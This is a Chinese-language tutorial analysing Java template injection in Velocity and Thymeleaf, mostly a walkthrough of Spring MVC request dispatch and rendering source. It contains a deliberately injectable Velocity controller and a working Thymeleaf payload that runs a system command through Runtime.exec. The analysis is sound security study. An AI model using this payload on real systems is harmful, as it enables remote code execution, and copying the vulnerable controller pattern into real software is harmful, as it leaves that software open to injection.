var7.tokenImage, this .currentTemplateName); } catch (TokenMgrError var8) { throw new ParseException ("Lexical error: " + var8.toString()); } catch (Exception var9) { String msg = "Parser Error: " + templateName; this .rsvc.getLog().error(msg, var9); throw new VelocityException (msg, var9); } this .currentTemplateName = "" ; return sn; }
执行完process方法后,sn的值如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 process:282 , Parser (org.apache.velocity.runtime.parser) parse:117 , Parser (org.apache.velocity.runtime.parser) parse:1226 , RuntimeInstance (org.apache.velocity.runtime) parse:1181 , RuntimeInstance (org.apache.velocity.runtime) evaluate:1297 , RuntimeInstance (org.apache.velocity.runtime) evaluate:1265 , RuntimeInstance (org.apache.velocity.runtime) evaluate:180 , Velocity (org.apache.velocity.app) velocity1:26 , VelocityController (com.example.javasecssti) invoke0:-1 , NativeMethodAccessorImpl (sun.reflect) invoke:62 , NativeMethodAccessorImpl (sun.reflect) invoke:43 , DelegatingMethodAccessorImpl (sun.reflect) invoke:497 , Method (java.lang.reflect) doInvoke:190 , InvocableHandlerMethod (org.springframework.web.method.support) invokeForRequest:138 , InvocableHandlerMethod (org.springframework.web.method.support) invokeAndHandle:105 , ServletInvocableHandlerMethod (org.springframework.web.servlet.mvc.method.annotation) invokeHandlerMethod:878 , RequestMappingHandlerAdapter (org.springframework.web.servlet.mvc.method.annotation) handleInternal:792 , RequestMappingHandlerAdapter (org.springframework.web.servlet.mvc.method.annotation) handle:87 , AbstractHandlerMethodAdapter (org.springframework.web.servlet.mvc.method) doDispatch:1040 , DispatcherServlet (org.springframework.web.servlet) doService:943 , DispatcherServlet (org.springframework.web.servlet) processRequest:1006 , FrameworkServlet (org.springframework.web.servlet) doPost:909 , FrameworkServlet (org.springframework.web.servlet) service:652 , HttpServlet (javax.servlet.http) service:883 , FrameworkServlet (org.springframework.web.servlet) service:733 , HttpServlet (javax.servlet.http) internalDoFilter:231 , ApplicationFilterChain (org.apache.catalina.core) doFilter:166 , ApplicationFilterChain (org.apache.catalina.core) doFilter:53 , WsFilter (org.apache.tomcat.websocket.server) internalDoFilter:193 , ApplicationFilterChain (org.apache.catalina.core) doFilter:166 , ApplicationFilterChain (org.apache.catalina.core) doFilterInternal:100 , RequestContextFilter (org.springframework.web.filter) doFilter:119 , OncePerRequestFilter (org.springframework.web.filter) internalDoFilter:193 , ApplicationFilterChain (org.apache.catalina.core) doFilter:166 , ApplicationFilterChain (org.apache.catalina.core) doFilterInternal:93 , FormContentFilter (org.springframework.web.filter) doFilter:119 , OncePerRequestFilter (org.springframework.web.filter) internalDoFilter:193 , ApplicationFilterChain (org.apache.catalina.core) doFilter:166 , ApplicationFilterChain (org.apache.catalina.core) doFilterInternal:201 , CharacterEncodingFilter (org.springframework.web.filter) doFilter:119 , OncePerRequestFilter (org.springframework.web.filter) internalDoFilter:193 , ApplicationFilterChain (org.apache.catalina.core) doFilter:166 , ApplicationFilterChain (org.apache.catalina.core) invoke:202 , StandardWrapperValve (org.apache.catalina.core) invoke:97 , StandardContextValve (org.apache.catalina.core) invoke:542 , AuthenticatorBase (org.apache.catalina.authenticator) invoke:143 , StandardHostValve (org.apache.catalina.core) invoke:92 , ErrorReportValve (org.apache.catalina.valves) invoke:78 , StandardEngineValve (org.apache.catalina.core) service:343 , CoyoteAdapter (org.apache.catalina.connector) service:374 , Http11Processor (org.apache.coyote.http11) process:65 , AbstractProcessorLight (org.apache.coyote) process:868 , AbstractProtocol$ConnectionHandler (org.apache.coyote) doRun:1590 , NioEndpoint$SocketProcessor (org.apache.tomcat.util.net) run:49 , SocketProcessorBase (org.apache.tomcat.util.net) runWorker:1142 , ThreadPoolExecutor (java.util.concurrent) run:617 , ThreadPoolExecutor$Worker (java.util.concurrent) run:61 , TaskThread$WrappingRunnable (org.apache.tomcat.util.threads) run:745 , Thread (java.lang)
接下来就是渲染工作了,回到RuntimeInstance类的evaluate方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 exec:347 , Runtime (java.lang) invoke0:-1 , NativeMethodAccessorImpl (sun.reflect) invoke:62 , NativeMethodAccessorImpl (sun.reflect) invoke:43 , DelegatingMethodAccessorImpl (sun.reflect) invoke:497 , Method (java.lang.reflect) doInvoke:395 , UberspectImpl$VelMethodImpl (org.apache.velocity.util.introspection) invoke:384 , UberspectImpl$VelMethodImpl (org.apache.velocity.util.introspection) execute:173 , ASTMethod (org.apache.velocity.runtime.parser.node) execute:280 , ASTReference (org.apache.velocity.runtime.parser.node) render:369 , ASTReference (org.apache.velocity.runtime.parser.node) render:342 , SimpleNode (org.apache.velocity.runtime.parser.node) render:1378 , RuntimeInstance (org.apache.velocity.runtime) evaluate:1314 , RuntimeInstance (org.apache.velocity.runtime) evaluate:1265 , RuntimeInstance (org.apache.velocity.runtime) evaluate:180 , Velocity (org.apache.velocity.app) velocity1:26 , VelocityController (com.example.javasecssti) invoke0:-1 , NativeMethodAccessorImpl (sun.reflect) invoke:62 , NativeMethodAccessorImpl (sun.reflect) invoke:43 , DelegatingMethodAccessorImpl (sun.reflect) invoke:497 , Method (java.lang.reflect) doInvoke:190 , InvocableHandlerMethod (org.springframework.web.method.support) invokeForRequest:138 , InvocableHandlerMethod (org.springframework.web.method.support) invokeAndHandle:105 , ServletInvocableHandlerMethod (org.springframework.web.servlet.mvc.method.annotation) invokeHandlerMethod:878 , RequestMappingHandlerAdapter (org.springframework.web.servlet.mvc.method.annotation) handleInternal:792 , RequestMappingHandlerAdapter (org.springframework.web.servlet.mvc.method.annotation) handle:87 , AbstractHandlerMethodAdapter (org.springframework.web.servlet.mvc.method) doDispatch:1040 , DispatcherServlet (org.springframework.web.servlet) doService:943 , DispatcherServlet (org.springframework.web.servlet) processRequest:1006 , FrameworkServlet (org.springframework.web.servlet) doPost:909 , FrameworkServlet (org.springframework.web.servlet) service:652 , HttpServlet (javax.servlet.http) service:883 , FrameworkServlet (org.springframework.web.servlet) service:733 , HttpServlet (javax.servlet.http) internalDoFilter:231 , ApplicationFilterChain (org.apache.catalina.core) doFilter:166 , ApplicationFilterChain (org.apache.catalina.core) doFilter:53 , WsFilter (org.apache.tomcat.websocket.server) internalDoFilter:193 , ApplicationFilterChain (org.apache.catalina.core) doFilter:166 , ApplicationFilterChain (org.apache.catalina.core) doFilterInternal:100 , RequestContextFilter (org.springframework.web.filter) doFilter:119 , OncePerRequestFilter (org.springframework.web.filter) internalDoFilter:193 , ApplicationFilterChain (org.apache.catalina.core) doFilter:166 , ApplicationFilterChain (org.apache.catalina.core) doFilterInternal:93 , FormContentFilter (org.springframework.web.filter) doFilter:119 , OncePerRequestFilter (org.springframework.web.filter) internalDoFilter:193 , ApplicationFilterChain (org.apache.catalina.core) doFilter:166 , ApplicationFilterChain (org.apache.catalina.core) doFilterInternal:201 , CharacterEncodingFilter (org.springframework.web.filter) doFilter:119 , OncePerRequestFilter (org.springframework.web.filter) internalDoFilter:193 , ApplicationFilterChain (org.apache.catalina.core) doFilter:166 , ApplicationFilterChain (org.apache.catalina.core) invoke:202 , StandardWrapperValve (org.apache.catalina.core) invoke:97 , StandardContextValve (org.apache.catalina.core) invoke:542 , AuthenticatorBase (org.apache.catalina.authenticator) invoke:143 , StandardHostValve (org.apache.catalina.core) invoke:92 , ErrorReportValve (org.apache.catalina.valves) invoke:78 , StandardEngineValve (org.apache.catalina.core) service:343 , CoyoteAdapter (org.apache.catalina.connector) service:374 , Http11Processor (org.apache.coyote.http11) process:65 , AbstractProcessorLight (org.apache.coyote) process:868 , AbstractProtocol$ConnectionHandler (org.apache.coyote) doRun:1590 , NioEndpoint$SocketProcessor (org.apache.tomcat.util.net) run:49 , SocketProcessorBase (org.apache.tomcat.util.net) runWorker:1142 , ThreadPoolExecutor (java.util.concurrent) run:617 , ThreadPoolExecutor$Worker (java.util.concurrent) run:61 , TaskThread$WrappingRunnable (org.apache.tomcat.util.threads) run:745 , Thread (java.lang)
另一段代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 @RequestMapping("/ssti/velocity2") @ResponseBody public String velocity2 (@RequestParam(defaultValue = "nth347") String username) throws IOException, ParseException, org.apache.velocity.runtime.parser.ParseException { String templateString = new String (Files.readAllBytes(Paths.get("/path/to/template.vm" ))); templateString = templateString.replace("<USERNAME>" , username); StringReader reader = new StringReader (templateString); VelocityContext ctx = new VelocityContext (); ctx.put("name" , "Nguyen Nguyen Nguyen" ); ctx.put("phone" , "012345678" ); ctx.put("email" , "nguyen@vietnam.com" ); StringWriter out = new StringWriter (); org.apache.velocity.Template template = new org .apache.velocity.Template(); RuntimeServices runtimeServices = RuntimeSingleton.getRuntimeServices(); SimpleNode node = runtimeServices.parse(reader, String.valueOf(template)); template.setRuntimeServices(runtimeServices); template.setData(node); template.initDocument(); template.merge(ctx, out); return out.toString(); }
模板文件template.vm内容:
1 2 3 Hello World! The first velocity demo. Name is <USERNAME>. Project is $project
这段代码的主要作用是读取Velocity模板文件,替换模板中的占位符,然后使用给定的上下文对象进行模板渲染,并将渲染结果作为字符串返回
使用templateString.replace对模板文件里的内容进行替换,这里的替换值可控
runtimeServices.parse将模板内容进行解析
template.merge(ctx, out);将模板内容进行渲染,这里会调用SimpleNode#render,过程大致和上面一致
参考 Java安全之Velocity模版注入 - Zh1z3ven - 博客园 (cnblogs.com) CVE-2019-3396 Confluence Velocity SSTI漏洞浅析 Java安全之velocity 模板注入 - nice_0e3 - 博客园 (cnblogs.com) Solr Velocity模板注入漏洞分析 | Anemone’s Blog Apache Solr Velocity 模板注入漏洞深度分析 (seebug.org)
Thymeleaf 简介 官方文档:https://www.thymeleaf.org/doc/tutorials/3.1/usingthymeleaf.html#what-is-thymeleaf https://www.docs4dev.com/docs/zh/thymeleaf/3.0/reference/using_thymeleaf.html#what-is-thymeleaf
简单使用 模板引擎 :
1 2 templateEngine = new TemplateEngine (); templateEngine.setTemplateResolver(templateResolver);
片段表达式 :
变量表达式:${…}
选择变量表达式:*{…}
消息表达:#{…}
URL表达式:@{…}
片段表达式:~{…}
语法:~{templatename::selector}表示在/WEB-INF/templates/目录下寻找名为templatename的模板中定义的selector~{templatename}表示引用整个templatename模版文件作为fragment~{::selector} 或 ~{this::selector},引用来自同一模版文件名为selector的fragmnt预处理 :__${expression}__
简单例子 使用仓库https://github.com/veracode-research/spring-view-manipulation
1 2 3 4 <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-thymeleaf</artifactId > </dependency >
例子1 观察下面控制函数
1 2 3 4 @GetMapping("/path") public String path (@RequestParam String lang) { return "user/" + lang + "/welcome" ; }
正确的payload:/path?lang=en/path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22calc%22).getInputStream()).next()%7d__::.x
分析:
SpringBoot请求解析 请求路由 分析DispatcherServlet.class的doDispatch函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 protected void doDispatch (HttpServletRequest request, HttpServletResponse response) throws Exception { HttpServletRequest processedRequest = request; HandlerExecutionChain mappedHandler = null ; boolean multipartRequestParsed = false ; WebAsyncManager asyncManager = WebAsyncUtils.getAsyncManager(request); try { try { ModelAndView mv = null ; Exception dispatchException = null ; try { processedRequest = this .checkMultipart(request); multipartRequestParsed = processedRequest != request; mappedHandler = this .getHandler(processedRequest); if (mappedHandler == null ) { this .noHandlerFound(processedRequest, response); return ; } HandlerAdapter ha = this .getHandlerAdapter(mappedHandler.getHandler()); String method = request.getMethod(); boolean isGet = "GET" .equals(method); if (isGet || "HEAD" .equals(method)) { long lastModified = ha.getLastModified(request, mappedHandler.getHandler()); if ((new ServletWebRequest (request, response)).checkNotModified(lastModified) && isGet) { return ; } } if (!mappedHandler.applyPreHandle(processedRequest, response)) { return ; } mv = ha.handle(processedRequest, response, mappedHandler.getHandler()); if (asyncManager.isConcurrentHandlingStarted()) { return ; } this .applyDefaultViewName(processedRequest, mv); mappedHandler.applyPostHandle(processedRequest, response, mv); } catch (Exception var20) { dispatchException = var20; } catch (Throwable var21) { dispatchException = new NestedServletException ("Handler dispatch failed" , var21); } this .processDispatchResult(processedRequest, response, mappedHandler, mv, (Exception)dispatchException); } catch (Exception var22) { this .triggerAfterCompletion(processedRequest, response, mappedHandler, var22); } catch (Throwable var23) { this .triggerAfterCompletion(processedRequest, response, mappedHandler, new NestedServletException ("Handler processing failed" , var23)); } } finally { if (asyncManager.isConcurrentHandlingStarted()) { if (mappedHandler != null ) { mappedHandler.applyAfterConcurrentHandlingStarted(processedRequest, response); } } else if (multipartRequestParsed) { this .cleanupMultipart(processedRequest); } } }
进入getHandler方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 @Nullable protected HandlerExecutionChain getHandler (HttpServletRequest request) throws Exception { if (this .handlerMappings != null ) { Iterator var2 = this .handlerMappings.iterator(); while (var2.hasNext()) { HandlerMapping mapping = (HandlerMapping)var2.next(); HandlerExecutionChain handler = mapping.getHandler(request); if (handler != null ) { return handler; } } } return null ; }
进入org\springframework\web\servlet\handler\AbstractHandlerMapping.class中getHandler方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 @Nullable public final HandlerExecutionChain getHandler (HttpServletRequest request) throws Exception { Object handler = this .getHandlerInternal(request); if (handler == null ) { handler = this .getDefaultHandler(); } if (handler == null ) { return null ; } else { if (handler instanceof String) { String handlerName = (String)handler; handler = this .obtainApplicationContext().getBean(handlerName); } HandlerExecutionChain executionChain = this .getHandlerExecutionChain(handler, request); if (this .logger.isTraceEnabled()) { this .logger.trace("Mapped to " + handler); } else if (this .logger.isDebugEnabled() && !request.getDispatcherType().equals(DispatcherType.ASYNC)) { this .logger.debug("Mapped to " + executionChain.getHandler()); } if (this .hasCorsConfigurationSource(handler) || CorsUtils.isPreFlightRequest(request)) { CorsConfiguration config = this .corsConfigurationSource != null ? this .corsConfigurationSource.getCorsConfiguration(request) : null ; CorsConfiguration handlerConfig = this .getCorsConfiguration(handler, request); config = config != null ? config.combine(handlerConfig) : handlerConfig; executionChain = this .getCorsHandlerExecutionChain(request, executionChain, config); } return executionChain; } }
上面的mapping是RequestMappingInfoHandlerMapping类,进入getHandlerInternal方法
1 2 3 4 5 6 7 8 9 10 @Override protected HandlerMethod getHandlerInternal (HttpServletRequest request) throws Exception { request.removeAttribute(PRODUCIBLE_MEDIA_TYPES_ATTRIBUTE); try { return super .getHandlerInternal(request); } finally { ProducesRequestCondition.clearMediaTypesAttribute(request); } }
调用父类即AbstractHandlerMethodMapping类的getHandlerInternal方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 @Override protected HandlerMethod getHandlerInternal (HttpServletRequest request) throws Exception { String lookupPath = getUrlPathHelper().getLookupPathForRequest(request); request.setAttribute(LOOKUP_PATH, lookupPath); this .mappingRegistry.acquireReadLock(); try { HandlerMethod handlerMethod = lookupHandlerMethod(lookupPath, request); return (handlerMethod != null ? handlerMethod.createWithResolvedBean() : null ); } finally { this .mappingRegistry.releaseReadLock(); } }
进入lookupHandlerMethod方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 @Nullable protected HandlerMethod lookupHandlerMethod (String lookupPath, HttpServletRequest request) throws Exception { List<Match> matches = new ArrayList <>(); List<T> directPathMatches = this .mappingRegistry.getMappingsByUrl(lookupPath); if (directPathMatches != null ) { addMatchingMappings(directPathMatches, matches, request); } if (matches.isEmpty()) { addMatchingMappings(this .mappingRegistry.getMappings().keySet(), matches, request); } if (!matches.isEmpty()) { Match bestMatch = matches.get(0 ); if (matches.size() > 1 ) { Comparator<Match> comparator = new MatchComparator (getMappingComparator(request)); matches.sort(comparator); bestMatch = matches.get(0 ); if (logger.isTraceEnabled()) { logger.trace(matches.size() + " matching mappings: " + matches); } if (CorsUtils.isPreFlightRequest(request)) { return PREFLIGHT_AMBIGUOUS_MATCH; } Match secondBestMatch = matches.get(1 ); if (comparator.compare(bestMatch, secondBestMatch) == 0 ) { Method m1 = bestMatch.handlerMethod.getMethod(); Method m2 = secondBestMatch.handlerMethod.getMethod(); String uri = request.getRequestURI(); throw new IllegalStateException ( "Ambiguous handler methods mapped for '" + uri + "': {" + m1 + ", " + m2 + "}" ); } } request.setAttribute(BEST_MATCHING_HANDLER_ATTRIBUTE, bestMatch.handlerMethod); handleMatch(bestMatch.mapping, lookupPath, request); return bestMatch.handlerMethod; } else { return handleNoMatch(this .mappingRegistry.getMappings().keySet(), lookupPath, request); } }
进入addMatchingMappings方法
1 2 3 4 5 6 7 8 9 10 private void addMatchingMappings (Collection<T> mappings, List<Match> matches, HttpServletRequest request) { for (T mapping : mappings) { T match = getMatchingMapping(mapping, request); if (match != null ) { matches.add(new Match (match, this .mappingRegistry.getMappings().get(mapping))); } } }
1 HandlerAdapter ha = getHandlerAdapter(mappedHandler.getHandler());
进入getHandlerAdapter方法
1 2 3 4 5 6 7 8 9 10 11 12 13 protected HandlerAdapter getHandlerAdapter (Object handler) throws ServletException { if (this .handlerAdapters != null ) { for (HandlerAdapter adapter : this .handlerAdapters) { if (adapter.supports(handler)) { return adapter; } } } throw new ServletException ("No adapter for handler [" + handler + "]: The DispatcherServlet configuration needs to include a HandlerAdapter that supports this handler" ); }
HandlerAdapter的作用是将具体的处理程序(handler)与Spring MVC框架进行适配,以便能够正确处理请求并生成响应。它扮演了一个桥梁的角色,连接了处理程序和框架的其他组件。包括处理程序适配、参数解析与绑定、处理程序执行、异常处理等
1 2 3 if (!mappedHandler.applyPreHandle(processedRequest, response)) { return ; }
进入applyPreHandle方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 boolean applyPreHandle (HttpServletRequest request, HttpServletResponse response) throws Exception { HandlerInterceptor[] interceptors = getInterceptors(); if (!ObjectUtils.isEmpty(interceptors)) { for (int i = 0 ; i < interceptors.length; i++) { HandlerInterceptor interceptor = interceptors[i]; if (!interceptor.preHandle(request, response, this .handler)) { triggerAfterCompletion(request, response, null ); return false ; } this .interceptorIndex = i; } } return true ; }
1 mv = ha.handle(processedRequest, response, mappedHandler.getHandler());
AbstractHandlerMethodAdapter.java的handle方法
1 2 3 4 5 6 7 @Override @Nullable public final ModelAndView handle (HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception { return handleInternal(request, response, (HandlerMethod) handler); }
根据上面的程序可以直到ha是RequestMappingHandlerAdapter对象,进入handleInternal方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 @Override protected ModelAndView handleInternal (HttpServletRequest request, HttpServletResponse response, HandlerMethod handlerMethod) throws Exception { ModelAndView mav; checkRequest(request); if (this .synchronizeOnSession) { HttpSession session = request.getSession(false ); if (session != null ) { Object mutex = WebUtils.getSessionMutex(session); synchronized (mutex) { mav = invokeHandlerMethod(request, response, handlerMethod); } } else { mav = invokeHandlerMethod(request, response, handlerMethod); } } else { mav = invokeHandlerMethod(request, response, handlerMethod); } if (!response.containsHeader(HEADER_CACHE_CONTROL)) { if (getSessionAttributesHandler(handlerMethod).hasSessionAttributes()) { applyCacheSeconds(response, this .cacheSecondsForSessionAttributeHandlers); } else { prepareResponse(response); } } return mav; }
进入invokeHandlerMethod
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 @Nullable protected ModelAndView invokeHandlerMethod (HttpServletRequest request, HttpServletResponse response, HandlerMethod handlerMethod) throws Exception { ServletWebRequest webRequest = new ServletWebRequest (request, response); try { WebDataBinderFactory binderFactory = getDataBinderFactory(handlerMethod); ModelFactory modelFactory = getModelFactory(handlerMethod, binderFactory); ServletInvocableHandlerMethod invocableMethod = createInvocableHandlerMethod(handlerMethod); if (this .argumentResolvers != null ) { invocableMethod.setHandlerMethodArgumentResolvers(this .argumentResolvers); } if (this .returnValueHandlers != null ) { invocableMethod.setHandlerMethodReturnValueHandlers(this .returnValueHandlers); } invocableMethod.setDataBinderFactory(binderFactory); invocableMethod.setParameterNameDiscoverer(this .parameterNameDiscoverer); ModelAndViewContainer mavContainer = new ModelAndViewContainer (); mavContainer.addAllAttributes(RequestContextUtils.getInputFlashMap(request)); modelFactory.initModel(webRequest, mavContainer, invocableMethod); mavContainer.setIgnoreDefaultModelOnRedirect(this .ignoreDefaultModelOnRedirect); AsyncWebRequest asyncWebRequest = WebAsyncUtils.createAsyncWebRequest(request, response); asyncWebRequest.setTimeout(this .asyncRequestTimeout); WebAsyncManager asyncManager = WebAsyncUtils.getAsyncManager(request); asyncManager.setTaskExecutor(this .taskExecutor); asyncManager.setAsyncWebRequest(asyncWebRequest); asyncManager.registerCallableInterceptors(this .callableInterceptors); asyncManager.registerDeferredResultInterceptors(this .deferredResultInterceptors); if (asyncManager.hasConcurrentResult()) { Object result = asyncManager.getConcurrentResult(); mavContainer = (ModelAndViewContainer) asyncManager.getConcurrentResultContext()[0 ]; asyncManager.clearConcurrentResult(); LogFormatUtils.traceDebug(logger, traceOn -> { String formatted = LogFormatUtils.formatValue(result, !traceOn); return "Resume with async result [" + formatted + "]" ; }); invocableMethod = invocableMethod.wrapConcurrentResult(result); } invocableMethod.invokeAndHandle(webRequest, mavContainer); if (asyncManager.isConcurrentHandlingStarted()) { return null ; } return getModelAndView(mavContainer, modelFactory, webRequest); } finally { webRequest.requestCompleted(); } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 public void invokeAndHandle (ServletWebRequest webRequest, ModelAndViewContainer mavContainer, Object... providedArgs) throws Exception { Object returnValue = invokeForRequest(webRequest, mavContainer, providedArgs); setResponseStatus(webRequest); if (returnValue == null ) { if (isRequestNotModified(webRequest) || getResponseStatus() != null || mavContainer.isRequestHandled()) { disableContentCachingIfNecessary(webRequest); mavContainer.setRequestHandled(true ); return ; } } else if (StringUtils.hasText(getResponseStatusReason())) { mavContainer.setRequestHandled(true ); return ; } mavContainer.setRequestHandled(false ); Assert.state(this .returnValueHandlers != null , "No return value handlers" ); try { this .returnValueHandlers.handleReturnValue( returnValue, getReturnValueType(returnValue), mavContainer, webRequest); } catch (Exception ex) { if (logger.isTraceEnabled()) { logger.trace(formatErrorForReturnValue(returnValue), ex); } throw ex; } }
进入invokeForRequest方法
1 2 3 4 5 6 7 8 9 @Nullable public Object invokeForRequest (NativeWebRequest request, @Nullable ModelAndViewContainer mavContainer, Object... providedArgs) throws Exception { Object[] args = this .getMethodArgumentValues(request, mavContainer, providedArgs); if (this .logger.isTraceEnabled()) { this .logger.trace("Arguments: " + Arrays.toString(args)); } return this .doInvoke(args); }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 @Nullable protected Object doInvoke (Object... args) throws Exception { ReflectionUtils.makeAccessible(this .getBridgedMethod()); try { return this .getBridgedMethod().invoke(this .getBean(), args); } catch (IllegalArgumentException var4) { this .assertTargetBean(this .getBridgedMethod(), this .getBean(), args); String text = var4.getMessage() != null ? var4.getMessage() : "Illegal argument" ; throw new IllegalStateException (this .formatInvokeError(text, args), var4); } catch (InvocationTargetException var5) { Throwable targetException = var5.getTargetException(); if (targetException instanceof RuntimeException) { throw (RuntimeException)targetException; } else if (targetException instanceof Error) { throw (Error)targetException; } else if (targetException instanceof Exception) { throw (Exception)targetException; } else { throw new IllegalStateException (this .formatInvokeError("Invocation failure" , args), targetException); } } }
采用反射的方式调用目标控制方法
1 2 this .returnValueHandlers.handleReturnValue( returnValue, getReturnValueType(returnValue), mavContainer, webRequest);
进入HandlerMethodReturnValueHandlerComposite.class的handleReturnValue方法
1 2 3 4 5 6 7 8 9 10 public void handleReturnValue (@Nullable Object returnValue, MethodParameter returnType, ModelAndViewContainer mavContainer, NativeWebRequest webRequest) throws Exception { HandlerMethodReturnValueHandler handler = this .selectHandler(returnValue, returnType); if (handler == null ) { throw new IllegalArgumentException ("Unknown return value type: " + returnType.getParameterType().getName()); } else { handler.handleReturnValue(returnValue, returnType, mavContainer, webRequest); } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 @Override public void handleReturnValue (@Nullable Object returnValue, MethodParameter returnType, ModelAndViewContainer mavContainer, NativeWebRequest webRequest) throws Exception { if (returnValue instanceof CharSequence) { String viewName = returnValue.toString(); mavContainer.setViewName(viewName); if (isRedirectViewName(viewName)) { mavContainer.setRedirectModelScenario(true ); } } else if (returnValue != null ) { throw new UnsupportedOperationException ("Unexpected return type: " + returnType.getParameterType().getName() + " in method: " + returnType.getMethod()); } }
isRedirectViewName方法
1 2 3 protected boolean isRedirectViewName (String viewName) { return (PatternMatchUtils.simpleMatch(this .redirectPatterns, viewName) || viewName.startsWith("redirect:" )); }
1 return getModelAndView(mavContainer, modelFactory, webRequest);
进入RequestMappingHandlerAdapter.java的getModelAndView方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 @Nullable private ModelAndView getModelAndView (ModelAndViewContainer mavContainer, ModelFactory modelFactory, NativeWebRequest webRequest) throws Exception { modelFactory.updateModel(webRequest, mavContainer); if (mavContainer.isRequestHandled()) { return null ; } ModelMap model = mavContainer.getModel(); ModelAndView mav = new ModelAndView (mavContainer.getViewName(), model, mavContainer.getStatus()); if (!mavContainer.isViewReference()) { mav.setView((View) mavContainer.getView()); } if (model instanceof RedirectAttributes) { Map<String, ?> flashAttributes = ((RedirectAttributes) model).getFlashAttributes(); HttpServletRequest request = webRequest.getNativeRequest(HttpServletRequest.class); if (request != null ) { RequestContextUtils.getOutputFlashMap(request).putAll(flashAttributes); } } return mav; }
再次回到doDispatch方法,执行下面代码
1 mappedHandler.applyPostHandle(processedRequest, response, mv);
进入applyPostHandle
1 2 3 4 5 6 7 8 9 10 11 12 void applyPostHandle (HttpServletRequest request, HttpServletResponse response, @Nullable ModelAndView mv) throws Exception { HandlerInterceptor[] interceptors = getInterceptors(); if (!ObjectUtils.isEmpty(interceptors)) { for (int i = interceptors.length - 1 ; i >= 0 ; i--) { HandlerInterceptor interceptor = interceptors[i]; interceptor.postHandle(request, response, this .handler, mv); } } }
模板渲染 回到doDispatch方法,执行下面代码,进行模板渲染
1 processDispatchResult(processedRequest, response, mappedHandler, mv, dispatchException);
进入processDispatchResult方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 private void processDispatchResult (HttpServletRequest request, HttpServletResponse response, @Nullable HandlerExecutionChain mappedHandler, @Nullable ModelAndView mv, @Nullable Exception exception) throws Exception { boolean errorView = false ; if (exception != null ) { if (exception instanceof ModelAndViewDefiningException) { logger.debug("ModelAndViewDefiningException encountered" , exception); mv = ((ModelAndViewDefiningException) exception).getModelAndView(); } else { Object handler = (mappedHandler != null ? mappedHandler.getHandler() : null ); mv = processHandlerException(request, response, handler, exception); errorView = (mv != null ); } } if (mv != null && !mv.wasCleared()) { render(mv, request, response); if (errorView) { WebUtils.clearErrorRequestAttributes(request); } } else { if (logger.isTraceEnabled()) { logger.trace("No view rendering, null ModelAndView returned." ); } } if (WebAsyncUtils.getAsyncManager(request).isConcurrentHandlingStarted()) { return ; } if (mappedHandler != null ) { mappedHandler.triggerAfterCompletion(request, response, null ); } }
进入render方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 protected void render (ModelAndView mv, HttpServletRequest request, HttpServletResponse response) throws Exception { Locale locale = (this .localeResolver != null ? this .localeResolver.resolveLocale(request) : request.getLocale()); response.setLocale(locale); View view; String viewName = mv.getViewName(); if (viewName != null ) { view = resolveViewName(viewName, mv.getModelInternal(), locale, request); if (view == null ) { throw new ServletException ("Could not resolve view with name '" + mv.getViewName() + "' in servlet with name '" + getServletName() + "'" ); } } else { view = mv.getView(); if (view == null ) { throw new ServletException ("ModelAndView [" + mv + "] neither contains a view name nor a " + "View object in servlet with name '" + getServletName() + "'" ); } } if (logger.isTraceEnabled()) { logger.trace("Rendering view [" + view + "] " ); } try { if (mv.getStatus() != null ) { response.setStatus(mv.getStatus().value()); } view.render(mv.getModelInternal(), request, response); } catch (Exception ex) { if (logger.isDebugEnabled()) { logger.debug("Error rendering view [" + view + "]" , ex); } throw ex; } }
1 2 3 public void render (Map<String, ?> model, HttpServletRequest request, HttpServletResponse response) throws Exception { this .renderFragment(this .markupSelectors, model, request, response); }
进入renderFragment方法
